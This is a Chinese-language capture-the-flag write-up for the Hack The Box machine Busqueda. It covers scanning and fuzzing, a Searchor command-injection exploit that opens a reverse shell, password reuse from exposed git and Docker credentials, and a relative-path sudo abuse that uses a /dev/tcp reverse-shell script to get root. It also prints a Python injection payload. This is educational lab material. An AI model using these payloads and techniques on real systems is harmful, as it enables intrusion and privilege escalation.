HTB Busqueda writeup
HTB Busqueda writeup
- 大佬请忽略!
- 1、诸神之眼nmap侦查目标信息
- 2、子域名枚举
- 3、http 80
- 3、Shell as svc
- 4、Shell as root
- 4.1 sudo提权
- 4.2 密码复用
- 4.3 Exploit
- 大佬视角
大佬请忽略!
Busqueda攻击要点:

1、根据收集到的服务信息搜索公开的 CVE-2023-43364;
2、sudo提权、密码复用。
1、诸神之眼nmap侦查目标信息
nmap -p- --min-rate 1000 10.10.11.208
nmap -p- --min-rate 1000 10.10.11.208
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-14 15:44 CST
Nmap scan report for searcher.htb (10.10.11.208)
Host is up (0.19s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open httpNmap done: 1 IP address (1 host up) scanned in 75.47 secondssudo nmap -p22,80 -sCV --min-rate 1000 10.10.11.208 -o nmap.log
sudo nmap -p22,80 -sCV --min-rate 1000 10.10.11.208 -o nmap.log
[sudo] password for VexCjfkNgNW5:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-14 15:47 CST
Nmap scan report for searcher.htb (10.10.11.208)
Host is up (0.23s latency).PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4f:e3:a6:67:a2:27:f9:11:8d:c3:0e:d7:73:a0:2c:28 (ECDSA)
|_ 256 81:6e:78:76:6b:8a:ea:7d:1b:ab:d4:36:b7:f8:ec:c4 (ED25519)
80/tcp open http Apache httpd 2.4.52
| http-server-header:
| Apache/2.4.52 (Ubuntu)
|_ Werkzeug/2.1.2 Python/3.10.6
|_http-title: Searcher
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.31 seconds
靶机开放的ssh服务22端口和http服务80端口。访问浏览器80端口。
2、子域名枚举
└─$ ffuf -u http://searcher.htb/ -H "Host: FUZZ.searcher.htb/" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -t 100 -mc all -fw 26/'___\ /'___\ /'___\/\ \__/ /\ \__/ __ __ /\ \__/\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/\ \_\ \ \_\ \ \____/ \ \_\\/_/ \/_/ \/___/ \/_/v2.1.0-dev
________________________________________________:: Method : GET:: URL : http://searcher.htb/:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt:: Header : Host: FUZZ.searcher.htb/:: Follow redirects : false:: Calibration : false:: Timeout : 10:: Threads : 100:: Matcher : Response status: all:: Filter : Response words: 26
________________________________________________:: Progress: [114442/114442] :: Job [1/1] :: 282 req/sec :: Duration: [0:09:17] :: Errors: 0 ::
没有获取到有趣的域名。配置/etc/hosts文件:
10.10.11.208 searcher.htb
3、http 80

3、Shell as svc
搜索公开的漏洞利用rce exploit。运行脚本获取反弹shell。
kali启动监听:nc -lvnp 9000
nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.10.16.18] from (UNKNOWN) [10.10.11.208] 49100
bash: cannot set terminal process group (1642): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$
./exploit.sh searcher.htb 10.10.16.18 9000
./exploit.sh searcher.htb 10.10.16.18 9000
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is searcher.htb
[*] Input attacker is 10.10.16.18:9000
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
升级全交互式shell。
继续收集服务器信息
svc@busqueda:~$ ls -la
total 40
drwxr-x--- 4 svc svc 4096 Aug 14 06:52 .
drwxr-xr-x 3 root root 4096 Dec 22 2022 ..
lrwxrwxrwx 1 root root 9 Feb 20 2023 .bash_history -> /dev/null
-rw-r--r-- 1 svc svc 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 svc svc 3771 Jan 6 2022 .bashrc
drwx------ 2 svc svc 4096 Feb 28 2023 .cache
-rw-rw-r-- 1 svc svc 76 Apr 3 2023 .gitconfig
drwxrwxr-x 5 svc svc 4096 Jun 15 2022 .local
lrwxrwxrwx 1 root root 9 Apr 3 2023 .mysql_history -> /dev/null
-rw-r--r-- 1 svc svc 807 Jan 6 2022 .profile
lrwxrwxrwx 1 root root 9 Feb 20 2023 .searchor-history.json -> /dev/null
-rw-r----- 1 root svc 33 Aug 14 06:35 user.txt
-rw------- 1 svc svc 859 Aug 14 06:52 .viminfo
4、Shell as root
查看.gitconfig信息
svc@busqueda:~$ cat .gitconfig
[user]email = cody@searcher.htbname = cody
[core]hooksPath = no-hooks
The svc user’s name is cody.
查看.git配置
svc@busqueda:/var/www/app$ id
uid=1000(svc) gid=1000(svc) groups=1000(svc)
svc@busqueda:/var/www/app$ ls -la
total 20
drwxr-xr-x 4 www-data www-data 4096 Apr 3 2023 .
drwxr-xr-x 4 root root 4096 Apr 4 2023 ..
-rw-r--r-- 1 www-data www-data 1124 Dec 1 2022 app.py
drwxr-xr-x 8 www-data www-data 4096 Aug 14 06:35 .git
drwxr-xr-x 2 www-data www-data 4096 Dec 1 2022 templatessvc@busqueda:/var/www/app/.git$ cat config
[core]repositoryformatversion = 0filemode = truebare = falselogallrefupdates = true
[remote "origin"]url = http://cody:jh1usoih2bkjaspwe92@gitea.searcher.htb/cody/Searcher_site.gitfetch = +refs/heads/*:refs/remotes/origin/*
[branch "main"]remote = originmerge = refs/heads/main

用户名:cody,密码:jh1usoih2bkjaspwe92,地址:http://gitea.searcher.htb/cody/Searcher_site.git。
配置/etc/hosts。
10.10.11.208 searcher.htb gitea.searcher.htb
浏览器访问http://gitea.searcher.htb/cody/Searcher_site.git登录cody。

获取管理员账号:administrator
4.1 sudo提权
密码:jh1usoih2bkjaspwe92
sudo -l
svc@busqueda:~$ sudo -l
[sudo] password for svc:
Matching Defaults entries for svc on busqueda:env_reset, mail_badpass,secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,use_ptyUser svc may run the following commands on busqueda:(root) /usr/bin/python3 /opt/scripts/system-checkup.py *
svc@busqueda:~$ ls -la /opt/scripts/
total 28
drwxr-xr-x 3 root root 4096 Dec 24 2022 .
drwxr-xr-x 4 root root 4096 Mar 1 2023 ..
-rwx--x--x 1 root root 586 Dec 24 2022 check-ports.py
-rwx--x--x 1 root root 857 Dec 24 2022 full-checkup.sh
drwxr-x--- 8 root root 4096 Apr 3 2023 .git
-rwx--x--x 1 root root 3346 Dec 24 2022 install-flask.sh
-rwx--x--x 1 root root 1903 Dec 24 2022 system-checkup.py
sudo脚本没有查看权限只有执行权限。
sudo /usr/bin/python3 /opt/scripts/system-checkup.py *
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py *
Usage: /opt/scripts/system-checkup.py <action> (arg1) (arg2)docker-ps : List running docker containersdocker-inspect : Inpect a certain docker containerfull-checkup : Run a full system checkup
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-ps
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
960873171e2e gitea/gitea:latest "/usr/bin/entrypoint…" 2 years ago Up 2 hours 127.0.0.1:3000->3000/tcp, 127.0.0.1:222->22/tcp gitea
f84a6b33fb5a mysql:8 "docker-entrypoint.s…" 2 years ago Up 2 hours 127.0.0.1:3306->3306/tcp, 33060/tcp mysql_db
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect
Usage: /opt/scripts/system-checkup.py docker-inspect <format> <container_name>
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect '{{json .Config}}' mysql_db | jq
{"Hostname": "f84a6b33fb5a","Domainname": "","User": "","AttachStdin": false,"AttachStdout": false,"AttachStderr": false,"ExposedPorts": {"3306/tcp": {},"33060/tcp": {}},"Tty": false,"OpenStdin": false,"StdinOnce": false,"Env": ["MYSQL_ROOT_PASSWORD=jI86kGUuj87guWr3RyF","MYSQL_USER=gitea","MYSQL_PASSWORD=yuiu1hoiu4i5ho1uh","MYSQL_DATABASE=gitea","PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin","GOSU_VERSION=1.14","MYSQL_MAJOR=8.0","MYSQL_VERSION=8.0.31-1.el8","MYSQL_SHELL_VERSION=8.0.31-1.el8"],"Cmd": ["mysqld"],"Image": "mysql:8","Volumes": {"/var/lib/mysql": {}},"WorkingDir": "","Entrypoint": ["docker-entrypoint.sh"],"OnBuild": null,"Labels": {"com.docker.compose.config-hash": "1b3f25a702c351e42b82c1867f5761829ada67262ed4ab55276e50538c54792b","com.docker.compose.container-number": "1","com.docker.compose.oneoff": "False","com.docker.compose.project": "docker","com.docker.compose.project.config_files": "docker-compose.yml","com.docker.compose.project.working_dir": "/root/scripts/docker","com.docker.compose.service": "db","com.docker.compose.version": "1.29.2"}
}
4.2 密码复用
获取两个密码:“MYSQL_ROOT_PASSWORD=jI86kGUuj87guWr3RyF”, “MYSQL_PASSWORD=yuiu1hoiu4i5ho1uh”。使用administrator:yuiu1hoiu4i5ho1uh登录http://gitea.searcher.htb/user/login成功。
分析脚本system-checkup.py full-checkup代码块是使用的相对路径。
elif action == 'full-checkup':try:arg_list = ['./full-checkup.sh']print(run_command(arg_list))print('[+] Done!')except:print('Something went wrong')exit(1)
4.3 Exploit
上传反弹shell脚本full-checkup.sh到靶机/tmp
full-checkup.sh
#!/bin/bashbash -c 'bash -i >& /dev/tcp/10.10.16.18/9001 0>&1'
chmod +x full-checkup.sh
sudo python3 /opt/scripts/system-checkup.py full-checkup
svc@busqueda:/tmp$ chmod +x full-checkup.sh
svc@busqueda:/tmp$ sudo python3 /opt/scripts/system-checkup.py full-checkup
[+] Done!
kali启动监听
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.18] from (UNKNOWN) [10.10.11.208] 34986
root@busqueda:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
大佬视角

payload
' + __import__('os').popen('id').read() + '
特殊字符爆破
└─$ ffuf -request ffuf.req -request-proto http -w /usr/share/seclists/Fuzzing/special-chars.txt/'___\ /'___\ /'___\/\ \__/ /\ \__/ __ __ /\ \__/\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/\ \_\ \ \_\ \ \____/ \ \_\\/_/ \/_/ \/___/ \/_/v2.1.0-dev
________________________________________________:: Method : POST:: URL : http://searcher.htb/search:: Wordlist : FUZZ: /usr/share/seclists/Fuzzing/special-chars.txt:: Header : Host: searcher.htb:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0:: Header : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8:: Header : Content-Type: application/x-www-form-urlencoded:: Header : Connection: keep-alive:: Header : Referer: http://searcher.htb/:: Header : Upgrade-Insecure-Requests: 1:: Header : Accept-Language: en-US,en;q=0.5:: Header : Accept-Encoding: gzip, deflate, br:: Header : Origin: http://searcher.htb:: Header : Priority: u=0, i:: Data : engine=Google&query=idFUZZ:: Follow redirects : false:: Calibration : false:: Timeout : 10:: Threads : 40:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________@ [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 509ms]
[ [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 679ms]
% [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 959ms]
> [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 1112ms]
~ [Status: 200, Size: 35, Words: 1, Lines: 1, Duration: 1395ms]
( [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 1537ms]
/ [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 1413ms]
* [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 1563ms]
) [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 1736ms]
$ [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 1736ms]
# [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 1736ms]
{ [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 1829ms]
^ [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 1829ms]
! [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 1798ms]
| [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 1797ms]
. [Status: 200, Size: 35, Words: 1, Lines: 1, Duration: 1827ms]
] [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 1827ms]
= [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 1826ms]
_ [Status: 200, Size: 35, Words: 1, Lines: 1, Duration: 1854ms]
& [Status: 200, Size: 34, Words: 1, Lines: 1, Duration: 1856ms]
\ [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 1886ms]
} [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 1888ms]
- [Status: 200, Size: 35, Words: 1, Lines: 1, Duration: 1888ms]
? [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 1899ms]
" [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 1615ms]
; [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 1919ms]
` [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 1917ms]
< [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 1932ms]
: [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 1931ms]
' [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 1629ms]
, [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 1894ms]
+ [Status: 200, Size: 37, Words: 1, Lines: 1, Duration: 1894ms]
:: Progress: [32/32] :: Job [1/1] :: 16 req/sec :: Duration: [0:00:02] :: Errors: 0 ::
特殊字符:’ \
